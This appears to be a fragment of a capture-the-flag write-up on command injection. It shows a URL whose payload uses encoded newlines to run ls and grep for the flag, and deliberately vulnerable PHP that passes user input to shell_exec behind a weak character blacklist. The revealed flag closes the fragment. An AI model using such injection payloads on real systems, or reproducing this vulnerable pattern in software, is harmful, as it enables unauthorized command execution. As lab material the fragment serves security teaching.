 不安全 103.102.44.218:10016/exec.php?view_source&&ip=120.0.0.1>out.txt%0Als%0Agrep%20flag%20flag.php
$target=trim($target);
// var_dump($target);
// Set blacklist
$substitutions = array(
'&' => '',
';' => '',
'|' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// var_dump($target);
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping  ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping  -c 1 ' . $target );
}
// Feedback for the end user
echo  "<pre>{$cmd}</pre>";
?>
exec.php
flag.php
index.html
$flag="flag{C0mm4nd_3x3cu7i0n}";